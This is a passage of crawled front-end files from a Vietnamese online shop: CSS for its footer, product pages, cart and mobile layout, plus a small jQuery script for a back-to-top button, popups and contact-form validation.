	margin: 25px auto;
}
div.nhantin_f
{
	background:#7FB4FF;
	padding:30px 5%;
	margin-top:-80px;
	color:#000000;
}
div.nhantin_f .
{
}
div.tdnt{
	display:inline-block;
}
div.tdnt p
{
	font-family:'tieude';
	font-size:18px;
	color:#2b2b2b;
	margin-bottom:5px;

}
div.footer
{
	max-width:1200px;
	margin:auto;
}
div.menu_b
{
	border-top:4px solid #006AFE;
	text-align:center;
	margin-bottom:60px;
}
div.menu_b ul
{
	list-style:none;
	text-align:center;
	background:#006AFE;
	display:inline-block;
	height:40px;
	line-height:40px;
	padding:0 20px;
	position:relative
}
div.menu_b ul:before
{
	position:absolute;
	left:-40px;
	top:0;
	content:'';
	width: 0;
	height: 0;
	border-top: 40px solid #006afe;
	border-left: 40px solid transparent;;
}
div.menu_b ul:after
{
	position:absolute;
	right:-40px;
	top:0;
	content:'';
	width: 0;
	height: 0;
	border-top: 40px solid #006afe;
	border-right: 40px solid transparent;;
}
div.menu_b ul li
{
	display:inline-block;
	vertical-align:top;
}
div.menu_b ul li a
{
	color:#ffffff;
	padding: 0 8px;
	font-size: 12px;
	text-transform:uppercase;
}
div.menu_b ul li a:hover
{
	color:#000000;
}
div#main_footer
{
	background:rgba(0,0,0,0.5);
	text-align: center;
	padding:30px;
}
div#main_footer .img
{
	max-height:200px;
	max-width:800px;
	margin:auto;
	border-bottom:1px solid #ffffff;
	padding-bottom:20px;
	margin-bottom: 40px;
}
div#main_footer ul
{
	list-style:none;
	display: grid;
	grid-template-columns: repeat(4,1fr);
	grid-gap: 20px;
	text-align: left;
}
div#main_footer ul li span
{
	display:block;
}
div#main_footer ul li i
{
	width: 65px;
	height: 65px;
	border:1px solid #f9f9f9;
	text-align:center;
	border-radius:3px;
	line-height: 65px;
	margin-right: 11px;
	font-size: 26px;
	border-radius: 50%;
	display: inline-block;
	vertical-align: middle;
	float: left;
	margin-top: -10px;
}
div.item_ft
{
	width:20%;
	float:left;
	margin-left:5%;
}
div.item_ft ul
{
	list-style:none;
}
div.item_ft ul li a
{
	display:block;
	color:#fff;
	padding:5px 0;
}
div.item_ft ul li a:hover
{
	color:yellow;
}
div.mxh
{
	margin-top: 20px;
	text-align: center;
	clear: both;
}
div.mxh a
{
	display:inline-block;
	vertical-align:top;
	margin: 0px 6px;
}
div.mxh a img
{
	max-height: 100px;
	border-radius:4px;
}
div.mxh a img:hover
{
	transition:1s;
	transform:rotate(360deg);
}
div.thongke
{
	/* width:20%; */
	/* float:right; */
	text-align: right;
	max-width: 1200px;
	margin: auto;
}
.td_ft
{
	font-size:15px;
	text-transform:uppercase;
	font-family:'tieude';
	margin-bottom:10px;
	position:relative;
}
div.thongke ul
{
	list-style:none;
}
div.thongke ul li
{
	clear:both;
	/* padding: 6px 0px; */
	display: inline-block;
	vertical-align: top;
	padding: 0 15px;
}
div.thongke ul li img
{
	float:left;
	margin-right:15px;
	width:16px;
	margin-top:2px;
}
div.wap_doitac
{
	padding:20px 0;
}
div.doitac
{
	box-sizing:border-box;
	max-width:1200px;
	margin:auto;
}

div.doitac img
{
	height:80px;
	margin:0 8px;
	border:1px solid #DDD;
}
div.wap_pro
{
	clear:both;
	margin:30px 0;
}
.zoom_slick
{
	width:40%;
	float:left;
	text-align:center;
}
.zoom_slick .slick2
{
	border:1px solid #DDD;
}

.zoom_slick .slick
{
	margin-top:5px;
}

.zoom_slick .slick img
{
	width:95%;
	margin:auto;
	border:1px solid #DDD;
	box-sizing:border-box;
	cursor:pointer;
}
.zoom_slick .slick img:hover
{
	border:1px solid #F60;
	opacity:0.5;
	transition:1s;
}

.product_info
{
	float:right;
	list-style:none;
	width:57%;
}
.product_info li
{
	font-size: 15px;
	border-bottom:1px solid #EEE;
	padding: 15px 0;
}
.product_info li.ten
{
	color: #009cff;
	font-size: 20px;
	font-family:'tieude';
}
.product_info li.giakm,.product_info li.gia
{
	font-size: 17px;
	color:red;
	position:relative;
	font-family:'tieude';
}
.product_info li.giacu
{
	text-decoration:line-through;
	color:#222222;
}
.product_info li.giakm .tinh_phantram
{
	  background: #de0505;
	  color: #fff;
	  width: 40px;
	  display: block;
	  height: 40px;
	  line-height: 40px;
	  border-radius: 50%;
	  font-size: 13px;
	  text-align: center;
	  position: absolute;
	  right: 30%;
	  top: 0;
}

.product_info li b
{
	font-weight:normal;
	font-size:14px;
}
.xemgiohang
{
	color: #E80019;
	display: block;
	width: 120px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	text-align: center;
	font-weight: bold;
	cursor: pointer;
	font-size: 15px;
	transition: 0.4s;
	margin: auto;
	margin-top: 7px;
	text-decoration: none;
}
.product_info li .add_to_cart
{
	background: #e93b35;
	color: #fff;
	display: block;
	max-width: 300px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-transform: uppercase;
	cursor: pointer;
	font-size: 14px;
	transition: 0.4s;
}
.product_info li .add_to_cart i
{
	margin-right:10px;
	font-size: 19px;
	margin-top:3px;
}
.product_info li .add_to_cart:hover
{
	transition:0.4s;
	background:#E00;
}
span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer;
}
span.mausac {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0;
}
span.active_size,span.size:hover,span.mausac:hover, span.active_mausac {
    border: 1px solid #EE0000;
}
input.soluong
{
	padding: 3px 0;
    width: 55px;
    border: 1px solid #dedede;
    text-align: center;
}
.tbl_giohang{text-align:center; background:#f1f1f1; width:100%; font-size:13px; margin-bottom:20px; border:1px solid #DDD; border-collapse:collapse; padding:1px; }
.tbl_giohang td{ border:1px solid #e2e2e2;}
.tbl_giohang .dong_gh{ background:#fff;}
.tbl_giohang .img_gh{ height:50px;}
.tbl_giohang .xoa_gh{ cursor: pointer;color: #000000;font-size: 17px;}
.tbl_giohang .xoa_gh:hover{color:red;}
.tbl_giohang .sl_gh{ text-align:center; border:1px solid #DDD; padding:3px 5px; width:60px;}
.tbl_giohang .tongtien_gh{background: #F0F0F0;text-align: right;line-height: 50px;padding-right: 20px;font-size: 15px;font-weight: bold;color: #000000;}
.tieptuc{
	padding: 10px 25px;
	background: #ee0303;
	border: none;
	color: #fff;
	margin: 10px 0px;
	font-size: 14px;
	cursor: pointer;
	box-sizing: border-box;
	text-transform: uppercase;
	font-family: 'tieude';
}
.click_ajax2{
	padding: 10px 25px;
	background: #111111;
	border: none;
	color: #fff;
	margin: 10px 0px;
	font-size: 14px;
	cursor: pointer;
	box-sizing: border-box;
	text-transform: uppercase;
	font-family: 'tieude';
}
@-webkit-keyframes star {
  0% {
    -webkit-transform: rotate(0) scale(0);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(0);
  }
}
@-o-keyframes star {
  0% {
    -o-transform: rotate(0) scale(0);
  }
  50% {
    -o-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -o-transform: rotate(360deg) scale(0);
  }
}
@-moz-keyframes star {
  0% {
    -moz-transform: rotate(0) scale(0);
  }
  50% {
    -moz-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -moz-transform: rotate(360deg) scale(0);
  }
}
.start-animate {
	z-index: 99999999999999999 !important;
	position: absolute;
	animation: star linear 1.75s infinite;
	-moz-animation: star linear 1.75s infinite;
	-webkit-animation: star linear 1.75s infinite;
	-o-animation: star linear 1.75s infinite;
}
@keyframes star {
  0% {
    transform: rotate(0) scale(0);
  }
  50% {
    transform: rotate(180deg) scale(1.5);
  }
  100% {
    transform: rotate(360deg) scale(0);
  }
}
.tbl_banggia
{
	width:100%;
	border-collapse : collapse;
	font-size:14px;
	text-align:center;
	font-size:13px;
}
.tbl_banggia th
{
	font-size:15px;
	background: #e8e8e8;
}
.tbl_banggia th, .tbl_banggia td {
    border: 1px solid #d2d2d2;
    padding: 10px 1%;
}


--- FILE ---
content_type: text/css
request_url: https://satmythuathd.vn/media.css?ver=2
body_size: 1008
content:
@media screen and (max-width: 1024px) {
	div.main_content,div.footer,div.copy,div.bao_tintuc,div.gioithieu,div.sanpham
	{
		width:97%;
	}
}
@media screen and (max-width: 960px) {
	div.wap_item,div#main_footer ul,.wap_box_new{
		grid-template-columns: repeat(2,1fr);
	}
	.hidden_mobi{display: none !important;}
	.hidden_destop{display: block !important;}
	.menu_baophu {
		background: #000;
		opacity: 0.8;
		z-index: 998;
		left: 0px;
		top: 0px;
		position: fixed;
		width: 100%;
		height: 100%;
		display: none;
	}
	.icon_menu_mobi{
		color: #fff;
		font-size: 18px;
		text-decoration: none;
		display: block;
		width: 50%;
		cursor: pointer;
		display: block;
		cursor:pointer;
		float: left;
	}
	.icon_menu_mobi i {
		margin-right: 4px;
	}
	div.menu_mobi
	{
		display:block;
		color: #fff;
		font-size: 18px;
		text-decoration: none;
		display: block;
		padding: 0px 10px;
		width: 100%;
		cursor: pointer;
		display: block;
		height: 100%;
		height: 45px;
		line-height: 45px;
		cursor: pointer;
		background: #009CFF;
	}
	div.menu_mobi_add
	{
		background: #009CFF;
		display:block;
		position: fixed;
		left: -100%;
		top: 0;
		z-index: 99999;
		color: #fff;
		height: 100vh;
		overflow: auto;
		line-height: 1.5;
		padding-top: 40px;
		padding-bottom: 20px;
		width: 85%;
		min-width: 140px;
		max-width: 440px;
		box-shadow: inset -4px 0px 8px rgba(0,0,0,0.3);
		transition: 0.5s;
	}
	div.menu_mobi_active {
		left: 0;
		transition: 0.5s;
	}
	div.menu_mobi_add ul {
		list-style: none;
	}
	div.menu_mobi_add ul li a {
		text-decoration: none;
		color: #fff;
		display: block;
		border-bottom: 1px solid rgba(255,255,255,0.2);
		padding: 10px 40px 10px 10px;
		margin-left: 20px;
		font-size: 13px;
		position: relative;
	}
	div.menu_mobi_add ul li a.active2
	{
		color:yellow;
	}
	div.menu_mobi_add ul li a i{
		position:absolute;
		height:100%;
		right:0;
		top:0;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		width:40px;
		text-align:center;
		padding-top:13px;
		transform:rotate(90deg);
		border-bottom: 1px solid rgba(255,255,255,0.1);

	}
	div.menu_mobi_add ul li a.active2 i{
		transform:rotate(0deg);
		border-left: 1px solid rgba(255,255,255,0.2);
	}
	div.menu_mobi_add ul ul {
		display:none;
	}
	div.menu_mobi_add ul li ul li a {
		padding-left: 20px;
	}
	div.menu_mobi_add ul li ul li ul li a {
		padding-left: 40px;
	}
	.close_menu {
		position: absolute;
		top: 5px;
		right: 7px;
		font-size: 15px;
		background: rgba(255,255,255,0.2);
		width: 25px;
		text-align: center;
		line-height: 25px;
		cursor: pointer;
	}
	div.left_gh,div.right_gh
	{
		width: 100%;
		float: none;
	}
	div.wap_menu
	{
		height:auto;
		float:none;
		background: none;
	}
	div.menu ul
	{
		display:none;
	}
	a.home_mobi
	{
		color:#fff;
		text-decoration:none;
		float:right;
		font-size: 20px;
	}
	div.header_mobi
	{
		display:block;
	}
	div.slider
	{
		width:100%;
		padding:0;
		margin: 0;
	}
	div#danhmuc
	{
		display:none;
	}
	div.right
	{
		width:100%;
		float:none;
	}
	div.left
	{
		width:100%;
		float:none;
	}
	div.tt_lh,div.bando
	{
		width:100%;
		float:none;
	}
	div.wap_search {
		position: absolute;
		right: 10px;
		top: -37px;
	}
	.tim{
		color:#ffffff;
	}
	div.tieude_giua,.td_gt{
		font-size:25px;
	}
	.zoom_slick
	{
		width:90%;
		max-width:450px;
		float:none;
		margin:auto;
	}
	.product_info
	{
		width:100%;
		margin-top:10px;
	}

}
@media screen and (max-width: 800px) {

}
@media screen and (max-width: 700px) {

}
@media screen and (max-width: 603px) {
	div.gioithieu .img,div.video {
	    width: 100%;
	    float: none;
	}
	div.gioithieu .mota,div.tintuc {
	    width: 100%;
	    float: none;
	    margin-top: 20px;
	}
	div.menu_b{
		display: none;
	}
	div.tdnt,div#dknt {
	    display: block;
	    text-align: center;
	    width: 100%;
	    float: none;
	}
	div.nhantin_f {
	    background: #7FB4FF;
	    padding: 10px 2%;
	}
	div.mxh a img {
	    max-height: 70px;
	}
	div.wap_item,div#main_footer ul,.wap_box_new{
		grid-gap: 15px;
	}
	
}
@media screen and (max-width: 460px) {
	div.item_dm .mota .mota3,div.item_dm .mota .xemngay{
		display: none;
	}
	div.item_dm .mota .sp_name a{
		font-size: 16px;
	}
	div.item .sp_name a,.box_news h3 a{
		font-size: 16px;
		height: 50px;
	}
	div.sanpham .xemthem a,div.gioithieu p.xemthem a{
		font-size: 17px;
		padding: 7px 22px;
	}
	div.tieude_giua, .td_gt {
	    font-size: 21px;
	}
	.keyframes_img img {
	    max-width: 180px !important;
	}	
}
@media screen and (max-width: 376px) {
	div.wap_item, div#main_footer ul, .wap_box_new {
	    grid-template-columns: repeat(1,1fr);
	    width: 90%;
	    margin:10px auto;
	    grid-gap: 20px;
	}
	div.item .sp_name a, .box_news h3 a {
	    font-size: 20px;
	    height: 60px;
	}
	
	div.item .sp_gia span.giacu
	{
		float:none;
		display:block;
	}
	div.mxh a img {
	    max-height: 50px;
	}
}
@media screen and (max-width: 320px) {
}


--- FILE ---
content_type: application/javascript
request_url: https://satmythuathd.vn/js/my_script.js
body_size: 611
content:
<!--Nut Back to top-->
$(document).ready(function() {
   setTimeout(function(){
	   $(".wap_load").fadeOut(1000);
   },1000);
   $('body').append('<div id="toptop" title="Lên đầu trang"><i class="fas fa-arrow-circle-right"></i></div>');
   $(window).scroll(function() {
		if($(window).scrollTop() != 0){
			$('#toptop').fadeIn();
		}else {
			$('#toptop').fadeOut();
		}
   });

   $('#toptop').click(function() {
		$('html, body').animate({scrollTop:0},500);
   });

  $(document).on('click','#baophu, .close-popup,.ttmh',function(){
			$('#baophu,.popup_donhang,.login-popup').animate({left:'-100%'},500);
      setTimeout(function(){
          $('#baophu,.wap_giohang,.login-popup').remove()
      }, 700);
	});
});
<!--Nut Back to top-->

<!--Kiểm tra liên hệ-->
function isEmpty(str,text){
		if(str != "") return false;
		if(typeof(text) != 'undefined')	alert(text);
		return true;
}
function isPhone(str,text){
	if((str.length==11 && (str.substr(0,2)==01)) || (str.length==10 && (str.substr(0,2)==09)))
		return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isEmail(str, text){
	emailRegExp = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.([a-z]){2,4})$/;
	if(emailRegExp.test(str)){
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isSpace(str,text){
	for(var i=0; i < str.length; i++)
	{
		if((str.charAt(i)) == " ")
		{
			if(typeof(text)!='undefined') alert(text);
			return true;

		}
	}
	return false;
}
function isCharacters(str,text){
	if(str=='') return false;
	var searchReg = /^[a-zA-Z0-9-]+$/;
	if(searchReg.test(str)) {
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isRepassword(str,str2,text){
	if(str2=='') return false;
	if(str==str2) return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isCharacterlimit(str,text,intmin,intmax){
	if(str=='') return false;
	intmin = parseInt(intmin);
	intmax = parseInt(intmax);

	if(str.length>=intmin && str.length<=intmax)
	{
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function add_popup(str){
	$('body').append('<div class="login-popup" style="width:300px;"><div class="close-popup">x</div><div class="popup_thongbao"><p class="tieude_tb">Thông báo</p><p class="popup_kq">'+str+'</p></div></div>');
	$('.thongbao').html('');
	$('.login-popup').fadeIn(300);
	$('body').append('<div id="baophu"></div>');
	$('#baophu').fadeIn(300);
	return false;
}
<!--Kiểm tra liên hệ-->
